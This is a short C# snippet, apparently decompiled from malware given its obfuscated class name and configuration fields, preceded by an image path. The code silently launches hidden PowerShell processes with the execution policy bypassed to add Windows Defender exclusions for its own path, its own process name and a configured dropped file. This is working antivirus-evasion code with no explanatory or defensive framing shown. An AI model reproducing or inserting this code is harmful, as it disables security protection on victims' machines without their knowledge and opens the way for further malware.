 ProcessStartInfo processStartInfo = new ProcessStartInfo();
processStartInfo.FileName = "powershell.exe";
processStartInfo.WindowStyle = ProcessWindowStyle.Hidden;
processStartInfo.Arguments = "-ExecutionPolicy Bypass Add-MpPreference -ExclusionPath '" + ACX0qTJzEzq40qP5qFxb.Path_to_running_process + "'";
Process.Start(processStartInfo).WaitForExit();
processStartInfo.Arguments = "-ExecutionPolicy Bypass Add-MpPreference -ExclusionProcess '" + Process.GetCurrentProcess().MainModule.ModuleName + "'";
Process.Start(processStartInfo).WaitForExit();
processStartInfo.Arguments = string.Concat(new string[]
{
    "-ExecutionPolicy Bypass Add-MpPreference -ExclusionPath '",
    String_Class.conf_7,
    "\\",
    String_Class.conf_8,
    "'"
});
Process.Start(processStartInfo).WaitForExit();
processStartInfo.Arguments = "-ExecutionPolicy Bypass Add-MpPreference -ExclusionProcess '" + Path.GetFileName(String_Class.conf_8) + "'";
Process.Start(processStartInfo).WaitForExit();